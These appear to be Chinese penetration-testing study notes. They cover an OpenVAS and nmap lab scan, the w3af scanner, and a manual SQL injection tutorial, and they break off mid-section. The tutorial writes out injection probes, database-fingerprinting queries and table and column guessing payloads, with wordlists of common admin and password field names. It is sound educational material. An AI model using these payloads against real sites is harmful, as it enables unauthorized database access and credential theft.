

从nmap和xprobe2的扫描分析中，我们可以看出，10.10.10.130的操作系统可能为win2003server或者winxpsp2或者win2000



这是用openvas扫描出来的10.10.10.130的漏洞。

## 第四章

### Web攻击的主要类型：

1. SQL注入攻击；2、跨站脚本；3、跨站伪造请求；4、会话认证管理缺陷；5、安全误配置；6、不安全密码存储；7、不安全的对象参考；8、限制URL访问失败；9、缺乏传输层保护；10、未验证的重定向和跳转。



### 正则表达式：

^匹配开始，$匹配结束。

正则表达式的语法及使用：

<http://deerchao.net/tutorials/regex/regex.htm>

### wmap

what’s wmap and how to use wmap:

https://www.offensive-security.com/metasploit-unleashed/wmap-web-scanner/





### w3af

w3af用户手册：

<http://blog.idf.cn/wp-content/uploads/2013/04/IDF%E4%BD%9C%E5%93%81%EF%BC%9Aw3af%E7%94%A8%E6%88%B7%E6%89%8B%E5%86%8C.pdf>

书上说启动w3af的时候是./w3af_console，但是我发现其实直接输入w3af_console就可以启动w3af了。





在w3af中，分为插件类型Plugintype和插件名Pluginname。我们首先要选定插件类型再选择具体的插件。

要想了解具体的插件类型的使用方法，输入help+插件类型即可。

1) 插件类型 插件名1，插件名2 选择两个插件.   
2) 插件类型 all- 使用该插件类型里的所有插件(不推荐，它会花费很长时间)   
3) 插件类型 !all – 删除选中的所有插件   
4) list 插件类型 enabled – 显示所有选中的插件

在使用w3af时

1. plugins进入插件模式，先选择插件类型
2. 再list 插件类型 来查看这个插件类型里面有多少插件。插件类型 插件 选择插件。
3. list 插件类型 enabled 确认你选择的插件。
4. 插件类型 desc 插件名 查看该插件的信息描述，看有哪几种参数需要我们设置
5. back ，返回 set 参数名 参数 来设置 或者直接 插件类型 config 插件名来设置。
6. 一定不要忘了要设置target
7. 设置完成后strat/exploit/…等开始执行该插件

挖掘结束后，w3af会给我们一个漏洞概要，可能会用到的注入点等





我开始看w3af的时候，在这外面折腾了许久都没得到窍门。后来还是用多了help和list后才有了一点感觉。

<http://j4s0nh4ck.iteye.com/blog/2119517>

文中的doscovery不是一条命令而是一种插件类型。discovery在我的电脑上没有，我们在实际操作过程中，只需把文中的discovery换成其他的插件类型就可以了。





查看具体的插件细节。

W3af的安装配置及使用：

http://taotie.blog.51cto.com/2616848/1338423

注意：网上有好多写w3af的文章中，都有提到discovery模块，但是它在新版本中被改为了crawl模块



其实，除了命令行外，w3af还有图形化界面。输入w3af_gui就能进入w3af的图形化界面。这个比命令行界面要好辨认一点。



W3af中，有这么些个插件选项。



Audit主要是负责漏洞的信息比对，对其他工具收集到的信息来分析目标是否具有某种漏洞。

Infrastructure中主要是基础信息收集工具

### Sql注入基础

Sql语句-- 之后为sql语句的注释

常常的手法：前面加上'; ' (分号，用于结束前一条语句)，后边加上'--' (用于注释后边的语句)

<http://www.qxzxp.com/358.html，sql>手注

有好多人都只知道有sql注入漏洞这种漏洞，也知道怎么用一些工具来利用漏洞，但是却不知道SQL注入漏洞的原理。为了帮助初学者理解sql注入的原理，我写下了这篇文章，希望能对大家有所帮助。

#### 什么是SQL注入：

SQL注入是攻击者通过把恶意SQL命令插入到Web表单的输入域或页面请求的查询字符串中，来达到欺骗服务器执行恶意的SQL命令的一种攻击方式。（数据与代码没有完全分离，有一定的影响）

#### Sql注入漏洞产生原理：

上面我们提到SQL注入的产生原因是数据和代码没有完全分离产生的。下面我们来看看SQL注入漏洞具体的产生过程：

首先，我们来看看浏览器浏览链接时的工作原理。

在我们打开某一个链接的时候浏览器和服务器是存在交互的。这个链接中存在着服务器需要为浏览器提供的数据内容的查询名称。比如[www.123.com/news.index.asp？id=1](http://www.123.com/news.index.asp？id=1)（假想地址），这里，当浏览器提出访问请求的时候，服务器就会在数据库中查找id=1的数据，然后反馈给浏览器，这样，我们浏览器就能根据服务器反馈的数据来满足浏览者的需求。查找的代码如下图所示。



按理说，这个过程是挺巧妙的吧。但是，如果你在网站代码编写的时候没有将数据与代码分离的话，这个过程中就存在着漏洞。

在数据库查询过程中，实际执行的语句如下：

Select * from news where id=1

现在我们在URL（http://[www.123.com/news.index.asp？id=1](http://www.123.com/news.index.asp？id=1)（假想地址））后面添加" and 1=1"，此时实际执行的SQL语句是：

Select * from news where id=1 and 1=1

由于这个条件永远成立，所以返回的页面和正常页面相同。

当添加“ and 1=2”时，会执行如下SQL语句：

Select * from news where id=1 and 1=2

由于这个条件永远不成立，所以返回的页面和正常页面不同。

现在我们可以控制参数id的值来影响程序的返回结果。我们来分析一下上面图中的代码，后台在通过GET方式取的参数id的值后，直接用来构造动态SQL语句，并执行SQL查询。这整个过程没有对变量id的值作任何处理。这就导致了SQL注入漏洞的产生。（其实，这个漏洞我们如果在写网站代码的时候将数据与代码分离，那么这种漏洞完全可以避免。不过由于一些程序猿的代码编写问题，这种漏洞在网站里还是很常见。）

#### Sql注入漏洞的判断：

我们上面讲了sql注入漏洞，那么到底怎么判断一个网站到底有没有sql注入漏洞呢？

首先，注入是有一定前提条件的。那就是我们的目标一定是动态的，存在数据库交互的web系统。如果不是动态的话，大家还是洗洗睡吧，别往sql注入方面想了。（我刚接触sql注入的时候看过别人拿工具去试一个静态站点。）

我们的注入类型有字符型注入、整型注入和搜索型注入。

我们判断是否有sql注入漏洞的时候也是针对这三种注入类型来判断的。

###### 字符型注入漏洞的判断：

字符型注入漏洞的判断就是我们常见的单引号探测。

在我们的判断目标后加一个单引号，如果目标回馈一个异常界面，就说明它没有进行字符型过滤。这样，我们就可以判断这里很可能存在字符型注入漏洞。



###### 整形注入漏洞的判断：

对于整形注入漏洞，我们使用and探测。比如

http://[www.123.com/news.index.asp？id=1](http://www.123.com/news.index.asp？id=1) (1)

我们在它后面加上and 1=1，

即http://[www.123.com/news.index.asp？id=1](http://www.123.com/news.index.asp？id=1) and 1=1 （2）

看它的加载情况是否与原来的网页的加载相同。然后我们在（1）的后面再加上and 1=2

即http://[www.123.com/news.index.asp？id=1](http://www.123.com/news.index.asp？id=1) and 1=2 （3）

然后加载。如果（1）与（2）的加载情况相同而（3）与（1）（2）的加载情况不同，我们就可以判断此处存在整形注入漏洞。

###### 搜索型注入漏洞的判断：

搜索型注入漏洞的判断与整形注入漏洞相似，都用到了and 1=1 和and 1=2。下面，我们来介绍下怎么判断搜索型注入漏洞吧。

首先，我们在搜索框中输入1%’ and 1=1 and ‘%’=’，点击搜索，查看搜索结果。

然后，我们在搜索框中输入1%’and 1=2 and ‘%’=’ ，点击搜索，查看搜索结果。

如果我们两次的搜索结果不一样的话，那就说明此处存在搜索型注入漏洞 。

介绍搜索型漏洞的一篇文章：

http://blog.guetsec.org/?p=85

一般人在探测sql注入漏洞的时候只用到单引号探测，单引号探测探测不到漏洞的话他就认为这里没有漏洞。但其实，对sql注入有一点了解的程序猿他会在这里对字符型进行过滤，让你单引号探测的时候探测不出来。所以我们在判断是否存在sql注入漏洞的时候最好还是把这三种漏洞全部探测完再下结论。（当然，我们的搜索型注入漏洞存在于搜索环境下，与前两种漏洞存在的环境不一样。）

**新型检测注入点的方法：**  
**在URL地址后面加上-1，若返回的页面和前面不同，是另一个正常的页面，则表示存在注入漏洞，而且是数字型的注入漏洞。**  
**在URL地址后面加上-0，若返回的页面和之前的页面相同，然后加上-1，返回错误页面，则也表示存在注入漏洞，而且是数字型的。**

###### ****http头注入****

<http://www.freebuf.com/articles/4588.html>

#### 各类型注入的利用原理：

整形注入：

 ID=49 这类注入的参数是数字型，SQL语句原貌大致如下：

 Select * from 表名 where 字段=49

注入的参数为ID=49 And [查询条件]，即是生成语句：

 Select * from 表名 where 字段=49 And [查询条件]

字符型注入：

 Class=武汉 这类注入的参数是字符型，SQL语句原貌大致概如下：

Select * from 表名 where 字段='武汉'

注入的参数为Class=连续剧' and [查询条件] and ‘'=' ，即是生成语句：

Select * from 表名 where 字段='连续剧' and [查询条件] and ‘'=''

搜索型注入：

搜索型注入利用的是网页在搜索时没过滤参数的漏洞，如keyword=关键字，SQL语句原貌大致如下：

Select * from 表名 where 字段like '%关键字%'

注入的参数为keyword=' and [查询条件] and ‘%25'='， 即是生成语句：

Select * from 表名 where字段like '%' and [查询条件] and ‘%'='%'

#### 手工注入的步骤：

A) 找注入  
B) 确认注入  
C) 收集信息（服务器名，数据库版本，安装目录等）  
D) 爆数据库  
E) 爆表段  
F) 爆字段

#### 判断web系统的数据库类型。

判断acess数据库和sqlserver数据库：

不同的数据库的函数、注入方法都是有差异的，所以在注入之前，我们还要判断一下数据库的类型。一般 ASP 最常搭配的数据库是 Access 和 SQLServer，网上超过 99% 的网站都是其中之一。

当然，前面我们已经分析出该网站的数据库类型。但是如果前面sql漏洞检测的时候网站没有显示数据库类型怎么办呢？

我们可以从 Access 和 SQLServer 和区别入手，Access 和 SQLServer 都有自己的系统表，比如存放数据库中所有对象的表，Access 是在系统表 [msysobjects ]中，但在 Web 环境下读该表会提示“没有权限”，SQLServer 是在表 [sysobjects] 中，在 Web 环境下可正常读取。

在注入点后加上（注意，你先确定了它是注入点后再加，不是注入点你加了也没用！)： ;–（一个分号，两个横线！）比如这个网址  
http://www.xxxxxxxx.com/article/as.asp?id=875，我们事先已经确定了它是注入点了， 这样的话我们就可以在后面加上;–让它变成  
http://www.xxxxxxxx.com/article/as.asp?id=875;– 提交这个网址，如果页面返回正常的话，说明数据库是MSSQL。因为在MSSQL数据库里，；和–都是存在的，”;” 用来分离两个语句，而”–“就是注释符，在它后面的语句都不执行！而ACCESS数据库里没有！所以如果是ACCESS的数据库，当你在注入地址  
后面加上”;–“的话那程序就会把”;–“当成参数的一部分，这样查询就会出错！如果错误，那基本上可以肯定是ACCESS了（因为网上用这两种数据库的网站最多！）

用以上方法都判断不出来的话，那可以用这一招！利用ACCESS和MSSQL数据库的差异来进行判断！要用到两个查询语句！同样，如果注入点是http://www.xxxxxxxx.com/article/as.asp?id=875，那我们在后面加上 and exists (select count(*) from sysobjects),那么地址就变成了  
http://www.xxxxxxxx.com/article/as.asp?id=875 and exists (select count(*) from sysobjects)。如果页面正常返回，那就可以证明数据库是MSSQL的。我来解释一下这个语句：这个句子的意思是查询sysobjects表里的记录数大于0！（有点别扭！）如果返回正常，说明大于0，也就说明存在sysobjects这个表，因为这个表只有MSSQL数据库里才有，所以可以确定数据库的MSSQL的！如果返回错误，那就不是！那我们怎么用查询语句来判断数据库是不是ACCESS的呢！别急，往下看！我们在注入点后加上 and exists (select count(*) from msysobjects)。就成了  
http://www.xxxxxxxx.com/article/as.asp?id=875 and exists (select count(*) from msysobjects)，按刚才理解MSSQL数据库的方法去理解这条语句！这里要注意，提交这个语句是不会返回正常页面的！就算是ACCESS数据库也不会返回正常的页面！因为默认情况下，我们是没有权限查询这个表里的数据的！不过WEB会提示我们 “记录无法读取;’msysobjects’没有读取权限”！如果返回的是这个错误信息的话，那就证明是ACCESS数据库了！！简单地来说就是两条查询语句：  
and exists (select count(*) from sysobjects)  
and exists (select count(*) from msysobjects)

如果第一条返回正常，那就是MSSQL数据库，如果两条都不正常，那就是ACCESS数据库了（这里只讨论MSSQL和ACCESS)

#### 手工Sql注入实例：

前面我们在这个网站已经发现了注入点并且确认注入，现在开始接下来的分析。

收集信息：



从这里我们可以看出一下几点：

1、网站使用的是Access数据库，通过ODBC引擎连接数据库，而不是通过JET。 2、程序没有判断客户端提交的数据是否符合程序要求。 3、该网站采用ASP脚本。

接下来就是分析数据库里面的东西了。

猜表名：



这里我们猜的user表存在。

常用的表名：admin user news manage a_admin x_admin m_admin adminuser admin_user article_admin administrator manager member memberlist users Manage_User user_info admin_userinfo login new用户会员

然后接着猜字段名：



所猜字段名存在。

 常用的列名：username password id adminusername admin_username adminname admin_name admin adminuser admin_user user_name user_admin administrator administrators adminpassword admin_pwd adminpass userpass user_pass admin_passwod 用户 用户名 密码 帐号



这里采用了“二分查找法”，这样可以减少判断次数，节省时间。如果采用从order by 1依次增加数值的方法来判断，需要8次才可以确定字段数，采用“二分查找法”只需要5次就够。当字段数很大时，二分查找法的优势更加明显，效率更高。

猜表！  
用到的语句：and exists (select count(*) from 你要猜的表名) 。在注入点后加上这句话，如果返回正常，说明你猜的表是存在的！比如  
http://www.xxxxxxxx.com/article/as.asp?id=875 and exists (select count(*) from admin)，如果返回正常，说明admin这张表存在！如果返回错误，就说明不存在！。别的表也都是这么猜！

猜列！

用到的语句：and (select count(列名) from 猜到的表名)>0 。在注入点后加上这句话，如果返回正常，说明你猜的列是存在的！比如  
http://www.xxxxxxxx.com/article/as.asp?id=875 and (select count(username) from admin)>0，如果返回正常，那username这个列就存在！不过首先要确定from后面跟的表名要是存在的哦！不然你怎么猜都是错的！

检测记录数

